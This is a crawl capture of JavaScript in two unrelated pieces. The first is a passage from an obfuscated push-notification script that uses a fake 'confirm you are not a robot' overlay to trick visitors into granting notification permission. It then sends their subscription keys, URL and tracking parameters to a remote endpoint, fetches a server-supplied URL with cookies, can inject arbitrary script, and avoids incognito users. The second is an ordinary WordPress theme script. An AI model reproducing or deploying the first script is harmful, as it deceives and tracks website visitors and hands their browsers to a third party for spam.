            return await window[self.SnPzpg([1851881065, 1734440047, 114])][self.SnPzpg([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + ONJU5tdh5RvSbCLnL.config.dDLmAHzKi1ep8KNKI).then(
                () => {
                    let IOAVXGlJjNZuJMdjK = uGzm2MkwIDo1lSwDm.nEgPXc2AGkYyip5jd();
                    window[self.SnPzpg([1851881065, 1734440047, 114])][self.SnPzpg([1936028278, 1768121687, 1869769573, 114])].ready.then(async (spJN7K5Q0Gv827Cn0) => {
                        let s = null;
                        s = await spJN7K5Q0Gv827Cn0[self.SnPzpg([1886745448, 1298230881, 6776178])][self.SnPzpg([1734702163, 1969386339, 1919512692, 6909806])]().then((s) => {
                            return s;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!s) {
                            let niv5BZ33Q8P = self.gem8SYhuSC3Gc63jH();
                            if (!!niv5BZ33Q8P && niv5BZ33Q8P === s.endpoint) {
                                return;
                            }
                            self.gVgZhxTYQeRHmnDeX(s, IOAVXGlJjNZuJMdjK).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.LRmgtqtXXZvk41dle(s);
                                if (!!niv5BZ33Q8P) {
                                    self.trigger(self.SnPzpg([1919251317, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.SnPzpg([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.SnPzpg([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.SnPzpg([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = ONJU5tdh5RvSbCLnL.urlB64ToUint8Array(IOAVXGlJjNZuJMdjK.key);
                            spJN7K5Q0Gv827Cn0[self.SnPzpg([1886745448, 1298230881, 6776178])][self.JqsbVBSICc(1937072755) + self.JqsbVBSICc(1668442466) + self.JqsbVBSICc(101)](o)
                                .then((umU9htZw) => {
                                    self.gVgZhxTYQeRHmnDeX(umU9htZw, IOAVXGlJjNZuJMdjK).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })

                                            self['LRmgtqtXXZvk41dle'](umU9htZw);
                                            if (self.isShow) {
                                                self.trigger(self.SnPzpg([ 1937072755, 6517346 ]));
                                            } else {
                                                self.trigger(self.SnPzpg([1919251317, 1651729266, 98 ]));
                                            }
                                        }
                                    ).finally((err) => {
                                            self.hA2sZN8Qys();
                                        }
                                    );
                                }).catch((err) => {
                                self.trigger(self.SnPzpg([1970172789, 1651729266, 98]));
                                self.LRmgtqtXXZvk41dle(false);
                                self.hA2sZN8Qys();
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.SnPzpg([1970172789, 1651729266, 98]));
                        self.LRmgtqtXXZvk41dle(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        };

        let initShow = false;
        let shadowDelay = 250;
        if (yaBrowser && !self.bfqLX0() && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            let st = setTimeout(() => {
                self.isShow = true;
                self.trigger("show");
            }, shadowDelay);
            await  Notification[self.SnPzpg([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                if (Notification[self.SnPzpg([1885696621, 1769173865, 28526])] === 'default' && permission === 'denied') {
                    document.getElementsByTagName("html")[0].addEventListener("click", async () => {
                        if (!initShow) {
                            initShow = true;
                            setTimeout(() => {
                                self.isShow = true;
                                self.trigger("show");
                            }, shadowDelay);

                            await Notification[self.SnPzpg([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((nextPermission) => {
                                EQvN0la();
                            });
                        }
                    });
                } else {
                    EQvN0la();
                }
            });
            clearTimeout(st);
        } else {
            Notification[self.SnPzpg([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                EQvN0la();
            });
            if (Notification[self.SnPzpg([1885696621, 1769173865, 28526])] === "default") {
                setTimeout(() => {
                    self.isShow = true;
                    self.trigger("show");
                }, shadowDelay)
            }
        }
    },

    gVgZhxTYQeRHmnDeX(subscription, IOAVXGlJjNZuJMdjK) {
        let self = this;
        let dwkqPt = JSON.parse(JSON.stringify(subscription));
        dwkqPt = Object.assign({}, dwkqPt);
        let qdb2HasuzKH = new FormData();

        qdb2HasuzKH.append(self.SnPzpg([1701733488, 1869180532]), dwkqPt[self.SnPzpg([1701733488, 1869180532])]);
        qdb2HasuzKH.append(self.SnPzpg([1801812339, 1534079541, 912549981]), dwkqPt[self.SnPzpg([1801812339])][self.SnPzpg([1882338614, 25704])]);
        qdb2HasuzKH.append(self.SnPzpg([1801812339, 1533113716, 26717]), dwkqPt[self.SnPzpg([1801812339])][self.JqsbVBSICc(1635087464)]);
        qdb2HasuzKH.append(self.JqsbVBSICc(1801812319) + self.JqsbVBSICc(26980), IOAVXGlJjNZuJMdjK[self.JqsbVBSICc(26980)]);
        qdb2HasuzKH.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.SnPzpg([1970564447, 1936684402, 25445])]) {
            qdb2HasuzKH.append(self.SnPzpg([1970564447, 1936684402, 25445]), self.t[self.SnPzpg([1970564447, 1936684402, 25445])])
        }  else {
            qdb2HasuzKH.append(self.SnPzpg([1970564447, 1936684402, 25445]), self.uZ41(self.SnPzpg([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.SnPzpg([1970564447, 1667329392, 1634297710])]) {
            qdb2HasuzKH.append(self.SnPzpg([1970564447, 1667329392, 1634297710]), self.t[self.SnPzpg([1970564447, 1667329392, 1634297710])])
        }  else {
            qdb2HasuzKH.append(self.SnPzpg([1970564447, 1667329392, 1634297710]), self.uZ41(self.SnPzpg([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.SnPzpg([1970564447, 1952805485])]) {
            qdb2HasuzKH.append(self.SnPzpg([1970564447, 1952805485]), self.t[self.SnPzpg([1970564447, 1952805485])])
        }  else {
            qdb2HasuzKH.append(self.SnPzpg([1970564447, 1952805485]), self.uZ41(self.SnPzpg([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.SnPzpg([1970564447, 1668247156, 6647412])]) {
            qdb2HasuzKH.append(self.SnPzpg([1970564447, 1668247156, 6647412]), self.t[self.SnPzpg([1970564447, 1668247156, 6647412])])
        }  else {
            qdb2HasuzKH.append(self.SnPzpg([1970564447, 1668247156, 6647412]), self.uZ41(self.SnPzpg([1970564447, 1668247156, 6647412]), s))
        }
        qdb2HasuzKH.append(self.SnPzpg([1818324583]), window[self.SnPzpg([1851881065, 1734440047, 114])].language);
        qdb2HasuzKH.append(self.SnPzpg([1935632481, 29544]), this.siteID);

        let niv5BZ33Q8P = window.localStorage.getItem('dbc66344013ff');
        if (!!niv5BZ33Q8P) {
            qdb2HasuzKH.append(self.SnPzpg([ 1869374533, 1852067951, 6909556 ]), niv5BZ33Q8P);
        }

        return fetch(ONJU5tdh5RvSbCLnL.config.iXvdrQwNejlPh1jeU, {
            method: 'post',
            body: qdb2HasuzKH,
        });
    },

    LRmgtqtXXZvk41dle(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('dbc66344013ff');
            window.localStorage.removeItem('44013ffb884419665');
            return;
        }

        window.localStorage.setItem('dbc66344013ff', subscrb.endpoint);
    },

    gem8SYhuSC3Gc63jH() {
        return window.localStorage.getItem('dbc66344013ff');
    },

    setOnClickElement: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f02dbc66344();
                return false;
            });
        }
    },

    YNyNQvfOQ: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    s2iLcq41Info: function (settings = null) {
        let self = this;
        self.YNyNQvfOQ(settings);
    },

    createStyleSection: function () {
        let self = this;
        if (!self.toStatic("createStyleSection")) {
            return;
        }
        if (self.options.cssSection) {
            let styleSection = document.createElement("style");
            styleSection.innerHTML = self.bfqLX0() ? self.options.cssSectionMobile : self.options.cssSection;
            document.body.appendChild(styleSection);
        }
    },

    cbQ9MJ1r: function () {
        let self = this;
        if (!self.toStatic("cbQ9MJ1r")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    PBG472ds: async function () {
        let self = this;
        if (!self.toStatic("")) {
            return;
        }

        let firVersion = 0;
        try {
            firVersion = parseInt(/.*Firefox\/(\d+\.+).*/.exec(navigator.userAgent)[1]);
        } catch (e) {

        }

        if (await this.isIncognito() || firVersion >= 73) {
            return;
        }

        let chVersion = 0;
        try {
            chVersion = parseInt(/.*Chrome\/(\d+\.+).*/.exec(navigator.appVersion)[1]);
        } catch (e) { }

        if (self.options.fH8pPCs5qAgs.id) {
            let fonDiv = document.createElement("div");
            fonDiv.setAttribute("id", self.options.fH8pPCs5qAgs.id);

            if (self.options.fH8pPCs5qAgs.message) {
                let centerDiv = document.createElement("div");
                centerDiv.setAttribute("class", "backdrop-message");
                centerDiv.innerHTML = self.options.fH8pPCs5qAgs.message;
                fonDiv.appendChild(centerDiv);
            }

            let buttonDiv = document.createElement("div");
            buttonDiv.setAttribute("class", "backdrop-close");
            buttonDiv.setAttribute("onclick", "window.i1f970.hA2sZN8Qys(); return false;");
            buttonDiv.innerHTML = "<big>×</big><br/>";
            fonDiv.appendChild(buttonDiv);
            if ((chVersion >= 80  && navigator.userAgent.indexOf("YaBrowser") === -1) || navigator.userAgent.indexOf("YaBrowser") !== -1) {
                let data = localStorage.getItem(`i1f970`);
                if (data === 'success') {
                    return
                }
                localStorage.setItem(`i1f970`, 'success')
                setTimeout(function () {
                    self.hA2sZN8Qys()
                }, 5000)
            }
            document.body.appendChild(fonDiv);
        }
    },

    isIncognito: async function () {
        if ('storage' in navigator && 'estimate' in navigator.storage) {
            const {usage, quota} = await navigator.storage.estimate();
            return quota < 120000000
        } else {
            return false;
        }
    },

    fmf9s: function () {
        let self = this;
        if (!self.zTQDkDa()) {
            return false
        }
        if (document.readyState === 'complete') {
            self.PBG472ds();
        } else {
            window.onload = function (event) {
                self.PBG472ds();
            }
        }
    },

    hA2sZN8Qys: function () {
        let self = this;

        let fonDiv = document.getElementById(self.options.fH8pPCs5qAgs.id);
        if (fonDiv) {
            fonDiv.parentElement.removeChild(fonDiv)
        }
    },

    bfqLX0: function () {
        const toMatch = [
            /Android/i,
            /webOS/i,
            /iPhone/i,
            /iPad/i,
            /iPod/i,
            /BlackBerry/i,
            /Windows Phone/i
        ];
        return toMatch.some((toMatchItem) => {
            return navigator.userAgent.match(toMatchItem);
        });
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    uZ41(name, url) {
        if (!!window.ppConfig &&!!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },

    JqsbVBSICc( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );

        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    SnPzpg(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.JqsbVBSICc(data[j])
        }
        return s;
    },

    zTQDkDa() {
        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let isMobile = !!(/.*(Mobile).*/gmi.exec(navigatorBw));
        if (!!yaBrowser && isMobile && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            return false;
        }
        return true;
    },
};

let f0mDKFGgIncIuagu1 = {
    id: 'gw31nZgH',
    enable: Boolean(String("fon") === String("fon")),
    message: String("Подтвердите, что вы не робот"),
}

window.i1f970 = YZhqw1nOAer5RpBN9.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: String("auto") === String("timeout") ? Number('2') : 0,
            onClickElementId: String("") ? String("") : null,
            fH8pPCs5qAgs: Object.assign(f0mDKFGgIncIuagu1, window.pcSetting) ,
            cssSection: " #gw31nZgH { display: flex; justify-content: center; align-items: center; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.75); text-align: center; transition: all .2s ease .1s; } " +
                " #gw31nZgH .show {display:block !important; opacity: 1 !important;} " +
                " #gw31nZgH .backdrop-close { right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer;  font-family:'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #gw31nZgH .backdrop-message { color: #000; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; right: 0; bottom: 0; left: 0; z-index: 999997; max-width: 410px; margin: 0 auto; font-size: 25px; padding: 32px; font-weight: 500;  background-color: rgba(255, 255, 255, 0.8313725490196079); border-radius: 15px;} " +
                " #gw31nZgH .backdrop-close > big { font-size: 60px; line-height: 20px; } " +
                " #gw31nZgH .backdrop-close > small { font-size: 16px; } " +

                " #gw31nZgH .qJLYn button { padding: 7px 15px; margin: 0px 2px; background-color: transparent; border: 1px solid rgba(0, 0, 0, 0.2); color: #07f; font-size: 12px; font-weight: 100; text-transform: initial; }" +
                " #gw31nZgH .qJLYn button:hover { background-color: #8080801f;} #gw31nZgH .qJLYn button:focus{ outline: -webkit-focus-ring-color auto 0px; } .HHXK6R7D0x { font-size: 12px; padding-left: 20px; position: relative;} .HHXK6R7D0x:before { content: '';  background-image: url('data:image/svg+xml;utf8,<svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"510px\" height=\"510px\" viewBox=\"0 0 510 510\" style=\"enable-background:new 0 0 510 510;\" xml:space=\"preserve\"><g><g id=\"notifications\"><path d=\"M255,510c28.05,0,51-22.95,51-51H204C204,487.05,226.95,510,255,510z M420.75,357V216.75c0-79.05-53.55-142.8-127.5-160.65V38.25C293.25,17.85,275.4,0,255,0c-20.4,0-38.25,17.85-38.25,38.25V56.1c-73.95,17.85-127.5,81.6-127.5,160.65V357l-51,51v25.5h433.5V408L420.75,357z\"/></g></g></svg>'); width: 15px; height: 15px; display: block; background-size: 100%; opacity: 0.5; position: absolute; left: 0; } " +
                " .oApI { right: 5px;font-weight: 300;opacity: .6;cursor: pointer; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif;color: #000;top: 0;position: absolute;} .oApI > big {font-size: 25px;line-height: 20px;font-weight: 500;}" +
                "",

            cssSectionMobile: " #gw31nZgH { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.65); text-align: center; transition: all .2s ease .1s; } " +
                " #gw31nZgH .backdrop-close { font-size: 32px; right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #gw31nZgH .backdrop-message { color: rgb(255, 255, 255); font-family: 'Segoe UI', 'Open Sans', Ubuntu, 'Dejavu Sans', Helvetica, 'Helvetica Neue', 'Arial', 'sans-serif'; right: 0px; bottom: 0px; left: 0px; z-index: 999997; max-width: 360px; margin: 11vh auto 10vh; font-size: 25px; padding: 20px; font-weight: 800; }"
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);

--- FILE ---
content_type: application/javascript
request_url: https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/scripts/theme.js
body_size: 924
content:
/* Всплывание изображений */

jQuery(function($) {

	if (typeof $.fn.fancybox !== 'undefined') {

		var gallery = $('a[href$=".png"], a[href$=".jpg"], a[href$=".jpeg"], a[href$=".gif"]');

		gallery.click(function() {

			$.fancybox.open(gallery, {
				infobar: true,
				loop: true,
			}, gallery.index(this));

			return false;

		});

	}

});


/* Оборачивание таблиц */

jQuery(function($) {

	$('.content > table').wrap('<div class="table_wrapper"></div>');

});


/* Плавная прокрутка */

jQuery(function($) {

	$('a[href*="#"]').click(function() {

		var explode = $(this).attr('href').split("#"), id;

		if (explode.length > 1) {
			id = "#" + explode[1];
		} else {
			id = "#" + explode[0];
		}

		var element = $(id);

		var offset = 80;

		if (element.length) {

			$('html, body').stop().animate({
				'scrollTop': element.offset().top - offset
			}, 1000);

			return false;

		}

	});

});


/* Слайдер на главной */

jQuery(function($) {

	if (typeof $.fn.flickity !== 'undefined') {

		$('.popular_box').each(function() {

			var carousel = $('.slider', this), buttons = $('.buttons > span', this);

			carousel.flickity({
				wrapAround: true,
				prevNextButtons: false,
				pageDots: false,
				adaptiveHeight: false,
				cellSelector: '.slide',
				imagesLoaded: true,
				cellAlign: 'left'
			});

			buttons.click(function() {
				carousel.flickity('select', $(this).index());
			});

			carousel.on('select.flickity', function() {
				var flkty = carousel.data('flickity');
				buttons.removeClass('active').eq(flkty.selectedIndex).addClass('active');
			});

		});

	}

});


/* Рейтинг записей */

jQuery(function($) {

	$('.social_box .like').on('click', function() {

		var button = $(this), id = button.data('id'), num = 1;

		$.ajax({
			type: "POST",
			data: {
				action: 'post_rating',
				rating_vote: num,
				nonce: template.nonce,
				post_id: id
			},
			url: template.ajaxurl,
			dataType: 'json',
			success: function(data) {

				if (data.error) alert(data.error);

				if (data.rating) {
					button.find('span').text(data.rating);
				}

			}
		});

		return false;

	});

});